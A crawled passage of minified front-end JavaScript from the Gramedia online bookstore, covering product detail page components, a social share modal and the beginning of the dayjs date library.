0:e.slice_price)||0;return(0,r.jsx)(T.Z,{discount:null!=i?i:0,slicePrice:o,"data-sentry-element":"ProductDetailSlicePrice","data-sentry-component":"ProductDetailSlicePriceContainer","data-sentry-source-file":"ProductDetailSlicePriceContainer.tsx"})},M=a(93570),G=a(59935),L=e=>{var t;let{productDetailMeta:a}=e,{t:l}=(0,n.$G)(),{query:i}=(0,o.useRouter)(),{productDetailSlug:s}=i,{isLoading:d,isError:u,isIdle:c}=(0,P.Z)({productDetailSlug:s}),{appliedVariant:p,isLoading:f,isIdle:x,isError:m}=(0,j.Z)(),y=(0,D.Z)(),v=null==p?void 0:null===(t=p.specifications)||void 0===t?void 0:t.map(e=>a.format===M.go&&"Produsen"===e.label?{label:l("providedBy"),value:M.VD}:e);return(0,r.jsx)(G.Z,{specifications:null!=v?v:[],isLoading:y?(d||c)&&!u:(f||x)&&!m,"data-sentry-element":"ProductDetailSpecifications","data-sentry-component":"ProductDetailSpecificationsContainer","data-sentry-source-file":"ProductDetailSpecificationsContainer.tsx"})},R=a(68578),W=a(98160),F=a(13651),V=a(26304),A=()=>{let{productDetailMeta:e}=(0,V.oR)((0,W.N)(e=>({productDetailMeta:e.productDetailMeta}))),{appliedVariant:t}=(0,N.Z)(),a=(null==e?void 0:e.title)||(null==t?void 0:t.title)||"-";return(0,r.jsx)(F.Z,{title:a,"data-sentry-element":"ProductDetailTitle","data-sentry-component":"ProductDetailTitleContainer","data-sentry-source-file":"ProductDetailTItleContainer.tsx"})},z=a(76007),B=a(412),Y=a(29538),$=e=>{let{children:t}=e,{query:a}=(0,o.useRouter)(),{productDetailSlug:n}=a,{appliedVariant:l}=(0,N.Z)(),{isAllOnlyAvailableOffline:i}=(0,V.oR)((0,W.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline}))),s=(0,D.Z)(),{isError:d,isIdle:u}=(0,Y.Z)({productDetailSlug:n,payload:{variant_code:(null==l?void 0:l.variant_code)||""}});return s||!l||i||(null==l?void 0:l.is_only_available_offline)||[S.Vn].includes(null==l?void 0:l.variant_code)?null:u&&!d?(0,r.jsx)(B.Z,{className:"mt-4 h-[84px] w-full [.dweb_&]:w-[488px]"}):t},q=a(8979),U=a(64318),H=a(51298),J=a(76999),X=e=>{let{isLoading:t,isIdle:a,isError:n,isSuccess:l,isPod:i,appliedWarehouse:o,isOpen:s,onClick:d}=e;return(0,r.jsxs)(r.Fragment,{children:[(t||a)&&!n&&(0,r.jsx)(B.Z,{className:"h-[48px] w-[488px] rounded-s","data-testid":"productDetailWarehouseTriggerSkeleton"}),!t&&n&&(0,r.jsx)(J.Z,{}),!t&&!a&&l&&(0,r.jsxs)("button",{type:"button",className:"flex h-[48px] w-full items-center gap-x-4 rounded-m border-[1px] border-neutral-200 px-4 py-3 outline-none [.dweb_&]:w-[488px] [.dweb_&]:hover:enabled:border-neutral-700","data-testid":"productDetailWarehouseTriggerButton",disabled:i,onClick:d,children:[(0,r.jsx)(q.EIF,{className:"text-neutral-700"}),(0,r.jsx)("div",{className:"truncate",children:null==o?void 0:o.name}),!i&&(0,r.jsx)(U._2B,{className:(0,H.cn)("ml-auto rotate-0 text-neutral-700 transition",s&&"rotate-180")})]})]})},K=()=>{var e;let{query:t}=(0,o.useRouter)(),{productDetailSlug:a}=t,{appliedVariant:n}=(0,N.Z)(),{isWarehouseSelectionOpen:l,appliedWarehouse:i,setState:s}=(0,V.oR)((0,W.N)(e=>({isWarehouseSelectionOpen:e.isWarehouseSelectionOpen,appliedWarehouse:e.appliedWarehouse,setState:e.setState}))),{isLoading:d,isError:u,isSuccess:c,isIdle:p}=(0,Y.Z)({productDetailSlug:a,payload:{variant_code:null!==(e=null==n?void 0:n.variant_code)&&void 0!==e?e:""}}),f=(null==n?void 0:n.variant_code)===S.rY;return(0,r.jsx)(X,{isLoading:d,isIdle:p,isError:u,isSuccess:c,isPod:f,appliedWarehouse:null!=i?i:null,isOpen:null!=l&&l,onClick:()=>{f||null==s||s({isWarehouseSelectionOpen:!l,selectedWarehouse:i||null})},"data-sentry-element":"ProductDetailWarehouseTrigger","data-sentry-component":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"ProductDetailWarehouseTriggerContainer.tsx"})},Q=a(27303),ee=a(79839),et=()=>{let{t:e}=(0,n.$G)(),{isDesktop:t}=(0,c.Z)(),{appliedVariant:a}=(0,N.Z)();return null!=a&&!!a.is_only_available_offline&&(0,r.jsx)("div",{className:(0,H.cn)(t&&"mx-4 mt-8 rounded-xs"),"data-sentry-component":"ProductOnlyAvailableOfflineLabel","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx",children:(0,r.jsx)(ee.Z,{variant:"brand",title:e("productOnlyOfflineTitle"),description:e("productOnlyOfflineDescription"),"data-sentry-element":"Alert","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx"})})},ea=a(32451);let er=i()(()=>Promise.all([a.e(7195),a.e(8980),a.e(8008),a.e(6830),a.e(3203),a.e(5859),a.e(7298)]).then(a.bind(a,76753)),{loadableGenerated:{webpack:()=>[76753]},ssr:!1}),en=i()(()=>Promise.all([a.e(151),a.e(1801),a.e(6344),a.e(7739),a.e(8644),a.e(4625)]).then(a.bind(a,97826)),{loadableGenerated:{webpack:()=>[97826]}}),el=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(2057),a.e(6149),a.e(8980),a.e(5450),a.e(1789),a.e(5216)]).then(a.bind(a,5428)),{loadableGenerated:{webpack:()=>[5428]},ssr:!1}),ei=i()(()=>a.e(4818).then(a.bind(a,94818)),{loadableGenerated:{webpack:()=>[94818]}}),eo=i()(()=>Promise.all([a.e(7195),a.e(5450),a.e(9612)]).then(a.bind(a,39612)),{loadableGenerated:{webpack:()=>[39612]},ssr:!1}),es=i()(()=>Promise.all([a.e(1682),a.e(2673)]).then(a.bind(a,97370)),{loadableGenerated:{webpack:()=>[97370]},ssr:!1}),ed=i()(()=>Promise.all([a.e(1801),a.e(8402),a.e(3063),a.e(7739),a.e(193),a.e(4899)]).then(a.bind(a,15609)),{loadableGenerated:{webpack:()=>[15609]},ssr:!1}),eu=i()(()=>Promise.all([a.e(6590),a.e(3063),a.e(5834)]).then(a.bind(a,15621)),{loadableGenerated:{webpack:()=>[15621]}}),ec=i()(()=>Promise.all([a.e(3063),a.e(2894)]).then(a.bind(a,23873)),{loadableGenerated:{webpack:()=>[23873]}}),ep=i()(()=>Promise.all([a.e(1801),a.e(2218),a.e(7739),a.e(8031),a.e(1469)]).then(a.bind(a,28031)),{loadableGenerated:{webpack:()=>[28031]},ssr:!1,loading:()=>(0,r.jsx)(ea.Z,{})}),ef=i()(()=>Promise.all([a.e(6344),a.e(3063),a.e(486),a.e(1420)]).then(a.bind(a,39614)),{loadableGenerated:{webpack:()=>[39614]},ssr:!1}),ex=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(6344),a.e(2057),a.e(6149),a.e(8980),a.e(3063),a.e(5450),a.e(1789),a.e(2329),a.e(1725)]).then(a.bind(a,63434)),{loadableGenerated:{webpack:()=>[63434]},ssr:!1}),em=e=>{var t,a,l,i,p;let{productDetailMeta:x,slug:h}=e,{isDesktop:D}=(0,c.Z)(),{t:j}=(0,n.$G)(),{asPath:P}=(0,o.useRouter)(),_=(0,s.useRef)(null),S=(0,d.S1)(_,{});return(0,m.Z)(null==x?void 0:x.product_meta_id),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(f.b,{ogType:"books.book",pathname:"/products/".concat(h),title:null==x?void 0:null===(t=x.seo)||void 0===t?void 0:t.title,ogImageUrl:(null==x?void 0:null===(l=x.image)||void 0===l?void 0:null===(a=l[0])||void 0===a?void 0:a.image)||"",metaDescription:null==x?void 0:null===(i=x.seo)||void 0===i?void 0:i.description,keyword:null==x?void 0:null===(p=x.seo)||void 0===p?void 0:p.keywords,twitterSite:"@gramediadotcom",twitterCard:"product","data-sentry-element":"HeadMetaData","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)("meta",{property:"books:author",content:null==x?void 0:x.author,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"og:site_name",content:"https://gramedia.com","data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"books:isbn",content:x.isbn,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)(R.Z,{productDetailMeta:x,isOos:x.is_oos,"data-sentry-element":"ProductDetailStoreProvider","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)(k.Z,{productDetailMeta:x,"data-sentry-element":"ProductDetailJsonLd","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)(b.Z,{"data-sentry-element":"ProductDetailContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:[D&&(0,r.jsx)(v.Z,{}),(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex gap-x-8 [.dweb_&]:px-4 [.mweb_&]:flex-col",children:[(0,r.jsx)(en,{"data-sentry-element":"ProductDetailImageContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-4 min-w-0 flex-grow [.dweb_&]:mt-0",children:[(0,r.jsx)("div",{className:"flex px-4",children:(0,r.jsxs)("div",{className:"flex min-w-0 flex-grow flex-col gap-y-2",children:[(0,r.jsx)(O,{"data-sentry-element":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),!D&&(0,r.jsx)(es,{}),(0,r.jsxs)("div",{className:"flex flex-col-reverse gap-y-2 [.dweb_&]:flex-col",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[D&&(0,r.jsx)(es,{}),(0,r.jsx)(y.Z,{"data-sentry-element":"ProductDetailAuthor","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(A,{"data-sentry-element":"ProductDetailTitleContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"flex items-center [.dweb_&]:gap-y-1",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[(0,r.jsx)(w,{"data-sentry-element":"ProductDetailFinalPriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(E,{"data-sentry-element":"ProductDetailSlicePriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),!D&&(0,r.jsx)(ec,{})]})]})]})}),D&&(0,r.jsx)(eu,{}),(0,r.jsx)(Q.Z,{"data-sentry-element":"ProductFreeShippingLabel","data-sentry-source-file":"[productDetailSlug].tsx"}),u.PO&&(0,r.jsx)(et,{}),(0,r.jsx)(z.Z,{productDetailMeta:x,"data-sentry-element":"ProductDetailVariantContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==x?void 0:x.category_type)==="book"?"bookFormat":"variant")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(ei,{productDetailMeta:x,"data-sentry-element":"ProductDetailVariantTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(eo,{"data-sentry-element":"ProductDetailVariantSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(Z,{"data-sentry-element":"ProductDetailFormatInfoContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)($,{productDetailMeta:x,"data-sentry-element":"ProductDetailWarehouseContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-4 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("store")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(K,{"data-sentry-element":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(el,{"data-sentry-element":"ProductDetailWarehouseSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(ep,{"data-sentry-element":"VoucherSection","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-11 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("description")}),(0,r.jsx)(g.Z,{"data-sentry-element":"ProductDetailDescription","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==x?void 0:x.category_type)==="book"?"bookDetail":"productDetail")}),(0,r.jsx)("div",{className:"mt-3",children:(0,r.jsx)(L,{productDetailMeta:x,"data-sentry-element":"ProductDetailSpecificationsContainer","data-sentry-source-file":"[productDetailSlug].tsx"})})]}),(0,r.jsx)("div",{className:"mt-11 px-4",children:(0,r.jsx)(er,{slug:h,productMetaId:null==x?void 0:x.product_meta_id,"data-sentry-element":"ProductReviewListContent","data-sentry-source-file":"[productDetailSlug].tsx"})})]})]}),(0,r.jsx)("div",{ref:_,className:"[.dweb_&]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&]:mt-7 [.mweb_&]:flex-col [.mweb_&]:gap-y-3 [.mweb_&]:pb-[96px]",children:!!(null==S?void 0:S.isIntersecting)&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ed,{title:j("relatedProduct"),sort:"newest",productDetailMeta:x},"newest-".concat(P)),(0,r.jsx)(ed,{title:j("moreProduct"),sort:"popular",productDetailMeta:x},"popular-".concat(P))]})}),D&&(0,r.jsx)(ef,{productDetailMeta:x}),!D&&(0,r.jsx)(ex,{productDetailMeta:x,renderVariantTrigger:e=>(0,r.jsx)(ei,{productDetailMeta:e.productDetailMeta})})]})]})]})};em.Layout=p.Z,em.layoutProps={navbarVariant:"primary",topbarProps:{withTitle:!1,withBack:!0,withCart:!0,isTransparent:!0},withBottomNavbar:!1,pageTitle:"Product"};var ey=!0,ev=(0,x.Z)(em)},412:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(50887)},30599:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(37102)},62476:function(e,t,a){"use strict";a.d(t,{AD:function(){return s},BJ:function(){return o},OO:function(){return p},P7:function(){return i},PO:function(){return x},PU:function(){return c},YO:function(){return l},c2:function(){return r},oS:function(){return d},qj:function(){return n},u6:function(){return f},xT:function(){return u}});let r=!0,n=!0,l=!0,i=!0,o=!0,s=!0,d=!0,u=!0,c=!0,p=!0,f=!1,x=!0}},function(e){e.O(0,[5171,7777,2662,2620,9436,555,3752,8526,4517,7048,7058,6823,5219,1473,4573,6113,6984,6598,7077,2022,1699,4302,2888,9774,179],function(){return e(e.s=13293)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8762.c728d6f8ed075d27.js
body_size: 1777
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f3a77711-549a-4121-83cb-2f02eaaf9bf8",e._sentryDebugIdIdentifier="sentry-dbid-f3a77711-549a-4121-83cb-2f02eaaf9bf8")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8762],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,a){a.r(t),a.d(t,{default:function(){return j}});var n=a(52676),r=a(28173),s=a(86093),i=a(36641),l=a(36984),d=a(85910),o=a(37058),c=a.n(o);a(75271);var u=a(84573),h=a(71015),m=a(96845),f=a(93570),x=a(51298),b=a(4154),y=a(93110),p=a(54318),g=a(27598),v=a(25178),w=a(66432),j=e=>{let{url:t,iconVariant:a="secondary",buttonVariant:o="buttonIcon",iconClassName:j="",buttonClassName:N="",customTrigger:k,gtmData:_}=e,{t:C}=(0,d.$G)(),[,D]=(0,u.m9)(),S=()=>{(0,p.OV)({message:C("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),D(t)},M=(0,g.Z)(),Z=e=>{_&&M({contentType:null==_?void 0:_.contentType,itemName:null==_?void 0:_.itemName,method:e}),"URL Copy"===e&&S(),"twitter"===e&&(0,b.x)(t),"facebook"===e&&(0,b.p)(t)};return(0,n.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:k||(0,n.jsx)(w.Z,{Icon:r.CN5,variant:a,className:(0,x.cn)("p-2",N),iconClassName:j,"data-testid":"shareTrigger"})}),"buttonText"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:(0,n.jsx)(v.Z,{variant:"tertiary",className:(0,x.cn)("p-2",N),"data-testid":"shareTrigger",children:(0,n.jsxs)("div",{className:"flex items-center gap-2",children:[(0,n.jsx)("div",{children:(0,n.jsx)(r.uAx,{})}),(0,n.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:C("share")})]})})}),(0,n.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,n.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold",children:C("share")}),(0,n.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,n.jsx)(s.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,n.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>Z("URL Copy"),children:(0,n.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:C("copyLink")})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>Z("facebook"),children:(0,n.jsx)(c(),{src:h.Z.src,height:24,width:24,quality:f.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>Z("twitter"),children:(0,n.jsx)(c(),{src:m.Z.src,height:24,width:24,quality:f.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,a){var n=a(52676),r=a(2808),s=a(75271),i=a(51298);let l=(0,r.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),d=s.forwardRef((e,t)=>{let{className:a,variant:r="primary",size:s="medium",Icon:d,iconClassName:o,isDisabled:c,...u}=e,h="primary"===r?"text-white":c?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,n.jsx)("button",{className:(0,i.cn)(l({variant:r,isDisabled:c,size:s}),a),ref:t,disabled:c,...u,children:(0,n.jsx)(d,{className:(0,i.cn)("flex-grow",h,o),style:{fontSize:m}})})});d.displayName="ButtonIcon",t.Z=d},66432:function(e,t,a){a.d(t,{Z:function(){return n.Z}});var n=a(90535)},27598:function(e,t,a){var n=a(59248),r=a(81892);t.Z=()=>{let e=(0,n.PN)();return t=>{let{contentType:a,itemName:n,method:s}=t;e({share_data:null}),e({event:r.p6,share_data:{content_type:a,item_name:n,method:s}})}}},4154:function(e,t,a){a.d(t,{p:function(){return r},x:function(){return n}});let n=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},r=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/index-f8d68b403f083ed3.js
body_size: 25598
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f8693188-4dc3-47de-927f-4476b9c821a9",e._sentryDebugIdIdentifier="sentry-dbid-f8693188-4dc3-47de-927f-4476b9c821a9")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405,2637,4913,3223,1469,151,8402],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},m="en",p={};p[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var x="$isDayjsObject",h=function(e){return e instanceof g||!(!e||!e[x])},v=function e(t,n,r){var a;if(!t)return m;if("string"==typeof t){var s=t.toLowerCase();p[s]&&(a=s),n&&(p[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;p[o]=t,a=o}return!r&&a&&(m=a),a||!r&&m},b=function(e,t){if(h(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new g(n)},y={s:f,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:l,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};y.l=v,y.i=h,y.w=function(e,t){return b(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var g=function(){function f(e){this.$L=v(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[x]=!0}var m=f.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(y.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(u);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return y},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(e,t){var n=b(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return b(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<b(e)},m.$g=function(e,t,n){return y.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,i){var c=this,u=!!y.u(i)||i,d=y.p(e),f=function(e,t){var n=y.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?n:n.endOf("day")},m=function(e,t){return y.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,x=this.$M,h=this.$D,v="set"+(this.$u?"UTC":"");switch(d){case o:return u?f(1,0):f(31,11);case s:return u?f(1,x):f(0,x+1);case a:var b=this.$locale().weekStart||0,g=(p<b?p+7:p)-b;return f(u?h-g:h+(6-g),x);case"day":case l:return m(v+"Hours",0);case r:return m(v+"Minutes",1);case n:return m(v+"Seconds",2);case t:return m(v+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(a,i){var c,u=y.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[s]=d+"Month",c[o]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],m="day"===u?this.$D+(i-this.$W):i;if(u===s||u===o){var p=this.clone().set(l,1);p.$d[f](m),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[y.p(e)]()},m.add=function(e,i){var l,c=this;e=Number(e);var u=y.p(i),d=function(t){var n=b(c);return y.w(n.date(n.date()+Math.round(t*e)),c)};if(u===s)return this.set(s,this.$M+e);if(u===o)return this.set(o,this.$y+e);if("day"===u)return d(1);if(u===a)return d(7);var f=((l={})[n]=6e4,l[r]=36e5,l[t]=1e3,l)[u]||1,m=this.$d.getTime()+e*f;return y.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=y.z(this),s=this.$H,i=this.$m,o=this.$M,l=n.weekdays,u=n.months,f=n.meridiem,m=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},p=function(e){return y.s(s%12||12,e,"0")},x=f||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return y.s(t.$y,4,"0");case"M":return o+1;case"MM":return y.s(o+1,2,"0");case"MMM":return m(n.monthsShort,o,u,3);case"MMMM":return m(u,o);case"D":return t.$D;case"DD":return y.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return m(n.weekdaysMin,t.$W,l,2);case"ddd":return m(n.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(s);case"HH":return y.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return x(s,i,!0);case"A":return x(s,i,!1);case"m":return String(i);case"mm":return y.s(i,2,"0");case"s":return String(t.$s);case"ss":return y.s(t.$s,2,"0");case"SSS":return y.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(e,l,c){var u,d=this,f=y.p(l),m=b(e),p=(m.utcOffset()-this.utcOffset())*6e4,x=this-m,h=function(){return y.m(d,m)};switch(f){case o:u=h()/12;break;case s:u=h();break;case i:u=h()/3;break;case 